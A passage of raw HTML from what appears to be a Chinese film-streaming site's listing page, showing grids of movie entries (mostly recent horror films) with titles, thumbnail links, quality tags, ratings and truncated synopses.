style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/397560.html" title="爹地">爹地</a></p><p class="vodlist_sub">After the death of his wife, an 80-year-old man c</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/397391.html" title="深海兽" data-original="https://img.bdzyimg1.com/upload/vod/20250705-1/da7526b44c31525e59fb29dfc6e3ec24.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/397391.html" title="深海兽">深海兽</a></p><p class="vodlist_sub">特撮マニアとして知られる落語家?林家しん平が初メガホンを取った怪獣映画。第2次世界大戦下、南方戦線</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/385710.html" title="爱的承诺" data-original="https://img.bdzyimg1.com/upload/vod/20250414-1/f7d84a7e55a45744c20fe8f5feaa53ac.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/385710.html" title="爱的承诺">爱的承诺</a></p><p class="vodlist_sub">一个饱受压力的男人和一名落跑新娘，一趟奇妙的旅程即将展开……</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/350435.html" title="噢，上帝" data-original="https://pic1.bdzyimg1.com/upload/vod/20240225-1/11bd13a311959e312fa4fa86ac05846f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/350435.html" title="噢，上帝">噢，上帝</a></p><p class="vodlist_sub">难得空闲的上帝下凡找个老实巴交的代言人来四处宣传“上帝存在”这一概念，但扭转平民心中不解疑惑，还得</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/349708.html" title="老师们" data-original="https://pic1.bdzyimg1.com/upload/vod/20240220-1/464dc1df76ec9c5f938e14b94fa6f631.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/349708.html" title="老师们">老师们</a></p><p class="vodlist_sub">儒勒·费雷中学的高中毕业会考只有12%的通过率，是法国最差的学校。绝望的督学已经用尽了所有传统的方</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/348533.html" title="皇家飛鳳" data-original="https://pic1.bdzyimg1.com/upload/vod/20240215-1/286b6c4a517439566ba3b5d79e4f5e15.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/348533.html" title="皇家飛鳳">皇家飛鳳</a></p><p class="vodlist_sub">盼与丽为高级警官，感情要好，盼更视丽父三柴枫为亲人。盼、丽联手侦查一犯罪团，在警匪混战中虽把匪徒击</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/347665.html" title="不哭妈妈" data-original="https://pic1.bdzyimg1.com/upload/vod/20240209-1/f7812a62236206d682ccf408e9182cb1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/347665.html" title="不哭妈妈">不哭妈妈</a></p><p class="vodlist_sub">《妈妈别哭》是继《熔炉》之后又一部韩国现实主义力作，入围了第17届釜山电影节的广阔镜单元。本片改编</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/345160.html" title="烽火母女泪" data-original="https://pic1.bdzyimg1.com/upload/vod/20240129-1/591f30f60dcdc3682d73a2f05c290d16.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/345160.html" title="烽火母女泪">烽火母女泪</a></p><p class="vodlist_sub">故事发生在第二次世界大战期间，为了躲避战火，坚强的母亲塞西拉（索菲娅·罗兰 Sophia Lore</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/340774.html" title="赤裸蜗牛" data-original="https://pic1.bdzyimg1.com/upload/vod/20220530-1/031ac822b0fe4b55cdcc56d0efbe4743.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/340774.html" title="赤裸蜗牛">赤裸蜗牛</a></p><p class="vodlist_sub">几个学生想要藉拍摄一部黄色电影得到性乐趣和钱。 但是什他们并不知道:电影的制导拍摄等等并不是容易的</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/339800.html" title="社女/光头蓓蒂" data-original="https://pic1.bdzyimg1.com/upload/vod/20220313-1/ed19615b7c0fcb0df8e3cb9560afa7ef.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/339800.html" title="社女/光头蓓蒂">社女/光头蓓蒂</a></p><p class="vodlist_sub">本片讲述70年代的边缘青年问题，林建明饰演一名被姑爷仔欺负的少女，后遭卖落火坑，她不甘沦落风尘，遂</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/337421.html" title="阳光地狱之人肉市场" data-original="https://pic.xianyueapp.com/upload/vod/20211116-1/db3fcf3e8954a9b31efdbcb3eae8df05.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新中字.</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/337421.html" title="阳光地狱之人肉市场">阳光地狱之人肉市场</a></p><p class="vodlist_sub">一对新婚夫妻昌与燕，他们参加旅行团到美国渡蜜月，二人非常恩爱，到处游玩，正享受着美国的阳光。而另一</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/336618.html" title="丑闻(韩国2015电影)" data-original="https://pic1.bdzyimg1.com/upload/vod/20220512-1/500f34b6c76b9adf047b3a4866fde8b6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/336618.html" title="丑闻(韩国2015电影)">丑闻(韩国2015电影)</a></p><p class="vodlist_sub">2015年度韩国最新限制级影片《丑闻》</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/329105.html" title="萌宠特工队（原声版）" data-original="https://img.guangsuimage.com/cover/64dcf3c521a00dbb4d2a10a27a95a9d8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/329105.html" title="萌宠特工队（原声版）">萌宠特工队（原声版）</a></p><p class="vodlist_sub">小镇盗窃案频频发生，一只梦想成为大侦探的猫咪为了找出真凶决定离家出走。旅途中的她遇到了一只自认风度</p></div></li></ul></div></div></div><div id="vod_level" class="pannel clearfix" style="display: none;"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">免费电影全集</h2><span class="hidden_xs pull_left">电影频道<span class="split_line"></span></span><a class="text_muted pull_left" href="/category/61.html">更多<i class="iconfont more_i">&#xe623;</i></a></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">恐怖片</h2><a class="text_muted pull_left" href="/category/66.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/v/238606.html" title="午夜十二点" class="text_muted">午夜十二点</a><span class="split_line"></span><a href="/v/262743.html" title="白日杀机" class="text_muted">白日杀机</a><span class="split_line"></span><a href="/v/311671.html" title="荒岛惊魂" class="text_muted">荒岛惊魂</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/413482.html" title="契约新娘" data-original="https://img.bdzyimg1.com/upload/vod/20260114-1/44c339a52b17c2c66dfe253898e68c39.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413482.html" title="契约新娘">契约新娘</a></p><p class="vodlist_sub">A poor girl who was married to a wealthy nobleman</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/413476.html" title="裂心之牢" data-original="https://img.bdzyimg1.com/upload/vod/20260114-1/8724759a9ca27f289788f34bad3fc8e7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413476.html" title="裂心之牢">裂心之牢</a></p><p class="vodlist_sub">The circumstances behind a missing teenage girl s</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/413419.html" title="妮基塔·罗伊与暗黑启示录" data-original="https://img.bdzyimg1.com/upload/vod/20260113-1/df3310665674229bb23278b198b845d1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413419.html" title="妮基塔·罗伊与暗黑启示录">妮基塔·罗伊与暗黑启示录</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;印度&nbsp;/&nbsp;拉维·穆尔塔尼,索娜什·辛哈,阿俊·拉姆鲍,帕莱什·拉瓦尔,萨米·乔纳斯·希尼,Kallirroi</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/406261.html" title="西辛8" data-original="https://img.bdzyimg1.com/upload/vod/20250919-1/8b40398bb11b0d0365bfa0ad71d410f6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/406261.html" title="西辛8">西辛8</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;土耳其&nbsp;/&nbsp;恐怖</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/413360.html" title="黑暗低语" data-original="https://img.bdzyimg1.com/upload/vod/20260112-1/9a88872ee6f40e8ade972211644b946d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413360.html" title="黑暗低语">黑暗低语</a></p><p class="vodlist_sub">Jeremy is haunted by terrifying visions from his </p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/413247.html" title="助己会" data-original="https://img.bdzyimg1.com/upload/vod/20260111-1/a243237260552dca3350d599fc7bf0a2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413247.html" title="助己会">助己会</a></p><p class="vodlist_sub">A young woman infiltrates a dangerous self-actual</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/413246.html" title="猩疯血雨" data-original="https://img.bdzyimg1.com/upload/vod/20260111-1/d2e58ac2228261d52dc9d4fd018f81eb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413246.html" title="猩疯血雨">猩疯血雨</a></p><p class="vodlist_sub">暑期返回夏威夷的露西（约翰尼·斯奎娅饰）与父亲亚当（特洛伊·科特苏尔 饰）、妹妹艾琳及宠物黑猩猩本</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/413228.html" title="微笑的山谷" data-original="https://snzypic.vip/upload/vod/20260110-1/7fc3a29ba6c5ffd4a622a30c4dee3fe8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413228.html" title="微笑的山谷">微笑的山谷</a></p><p class="vodlist_sub">带着过往伤痛，塞吉欧只身一人前往「微笑之村」担任代理教师。这座对负能量零容忍的小镇，明明曾遭逢巨变</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/413214.html" title="梦游者2026" data-original="https://img.bdzyimg1.com/upload/vod/20260110-1/03df2e45f8d6650cb5c802cafb6bb18d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413214.html" title="梦游者2026">梦游者2026</a></p><p class="vodlist_sub">Sarah&#39;s sleepwalking worsens as she grieves h</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/413146.html" title="假死" data-original="https://img.bdzyimg1.com/upload/vod/20260109-1/b4a8ed3975e65e7366271197ac992f00.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413146.html" title="假死">假死</a></p><p class="vodlist_sub">A woman wakes up injured in a basement surrounded</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/413073.html" title="P77" data-original="https://img.bdzyimg1.com/upload/vod/20260108-1/f3c5aed56875dae86f59e8d6ef3f66c1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413073.html" title="P77">P77</a></p><p class="vodlist_sub">Luna, a cruise ship chambermaid, has to quit her </p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/413072.html" title="预谋猎杀" data-original="https://img.bdzyimg1.com/upload/vod/20260108-1/a4af600ed089b25412fb4b6edf8e0a88.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413072.html" title="预谋猎杀">预谋猎杀</a></p><p class="vodlist_sub">当小贩的武突然人间蒸发，后报梦给妹妹往找其友民:娴找到民后觉得事有蹊跷，於是报警求助。重案组李si</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/413071.html" title="矿井录影" data-original="https://img.bdzyimg1.com/upload/vod/20260108-1/629903f8a6f0dd3303cd05ca44c09bae.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413071.html" title="矿井录影">矿井录影</a></p><p class="vodlist_sub">Nearly a million smartphones and cameras are lost</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/413019.html" title="千万不要跟着我" data-original="https://img.bdzyimg1.com/upload/vod/20260107-1/e015356ea5f1182f7c2a2dbd1945b5de.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413019.html" title="千万不要跟着我">千万不要跟着我</a></p><p class="vodlist_sub">Carla (25) is a lonely young woman who spends her</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/412924.html" title="侏儒怪" data-original="https://img.bdzyimg1.com/upload/vod/20260105-1/8ddfea8df485979404df89a2aabaf2b0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412924.html" title="侏儒怪">侏儒怪</a></p><p class="vodlist_sub">The classic fairy tale like you’ve never seen it </p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/412915.html" title="我们埋葬死者" data-original="https://img.bdzyimg1.com/upload/vod/20260105-1/4c5e5947e20425b4416b27e5c7d789aa.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412915.html" title="我们埋葬死者">我们埋葬死者</a></p><p class="vodlist_sub">艾娃（黛西·雷德利 饰）是一名绝望的妇女，她的丈夫在一次灾难性军事实验后失踪，她加入了一个“尸体搜</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/412880.html" title="扫兴先生" data-original="https://img.bdzyimg1.com/upload/vod/20260104-1/5df1b564654087af087ed3e3efc7119d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412880.html" title="扫兴先生">扫兴先生</a></p><p class="vodlist_sub">银林镇屠杀血案催生怨灵恶煞，当狂欢派对遭遇肢解狂魔，幸存者方知「扫兴先生」的都市传说实为血色诅咒的</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/412878.html" title="不要让我死" data-original="https://img.bdzyimg1.com/upload/vod/20260104-1/2963bab89ad8fb183b2c0bb77c4e9923.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412878.html" title="不要让我死">不要让我死</a></p><p class="vodlist_sub">A film examining the consequences of a neighbour’</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/412876.html" title="背后有人" data-original="https://img.bdzyimg1.com/upload/vod/20260104-1/31a8044cb8a5db0b9a871683a1937f23.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412876.html" title="背后有人">背后有人</a></p><p class="vodlist_sub">老楼真有鬼，背后不是人！青年录音师入住鬼楼，听到鬼频率，看到鬼飘移……长发女鬼，时隐时现，时而爆发</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/412817.html" title="梦魇杀手" data-original="https://img.bdzyimg1.com/upload/vod/20260104-1/284644117b47524bca85b624b1ca133d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412817.html" title="梦魇杀手">梦魇杀手</a></p><p class="vodlist_sub">一对网红夫妻为了拍摄DIY装修内容，买下了一栋老房子准备改造。可没想到，丈夫的梦游行为渐渐变得暴力</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/412772.html" title="西蒙杀令" data-original="https://img.bdzyimg1.com/upload/vod/20260103-1/4bea9ce9006a69882cebc4448133c681.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412772.html" title="西蒙杀令">西蒙杀令</a></p><p class="vodlist_sub">六名都市孤魂遭网恋陷阱诱入苏格兰古堡，发现自称「不同姓名」的完美情人实为百年前受绞刑的S.S.伯爵</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/412650.html" title="复仇者2025" data-original="https://img.bdzyimg1.com/upload/vod/20251231-1/41a93e8547668eba0390717a1d61f2f6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412650.html" title="复仇者2025">复仇者2025</a></p><p class="vodlist_sub">一名连环杀手闯入一档直播的真实犯罪播客节目，向主持人发起噩梦般的挑战，迫使他们完成一些暴露其最黑暗</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/412549.html" title="谜局" data-original="https://img.bdzyimg1.com/upload/vod/20251229-1/e53f3e7395675a05f9aed3b084cbd8a3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412549.html" title="谜局">谜局</a></p><p class="vodlist_sub">An in-home caregiver fears for her life after bei</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/412478.html" title="比基尼断头台" data-original="https://img.bdzyimg1.com/upload/vod/20251227-1/81cdf3e578d2f9e3405d3cf693a9430e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412478.html" title="比基尼断头台">比基尼断头台</a></p><p class="vodlist_sub">A pool party turns bloody when a group of college</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/412410.html" title="暗黑业力" data-original="https://img.bdzyimg1.com/upload/vod/20251227-1/67cec4824757ac7ea3e40267dbaf9772.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412410.html" title="暗黑业力">暗黑业力</a></p><p class="vodlist_sub">一名牧师开始对自己信仰产生怀疑，但他却不得不参与为一名少年驱魔，驱魔开始时他那个对信仰动摇的心与这</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/316584.html" title="平安夜，杀人夜" data-original="https://img.smxjysm.com/upload/vod/20220930-1/65ae975fc09ede537e0536f8ab430453.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新TCV2</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/316584.html" title="平安夜，杀人夜">平安夜，杀人夜</a></p><p class="vodlist_sub">内容描述一名精神病男子化装成圣诞老人在公路上洗劫，并以残酷的手法杀死了车主夫妇。他们的小孩侥幸逃生</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/412304.html" title="家弑服务" data-original="https://img.bdzyimg1.com/upload/vod/20251224-1/f214fad68d0c64b8aad457040d51696a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412304.html" title="家弑服务">家弑服务</a></p><p class="vodlist_sub">改编自芙蕾达·麦克法登的同名畅销小说。为生计挣扎的女子米莉（西德尼·斯维尼 Sydney Swee</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/412299.html" title="玩具熊的五夜惊魂2" data-original="https://img.bdzyimg1.com/upload/vod/20251224-1/acf7948c4ee4f9f35932dd3c94a2a115.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412299.html" title="玩具熊的五夜惊魂2">玩具熊的五夜惊魂2</a></p><p 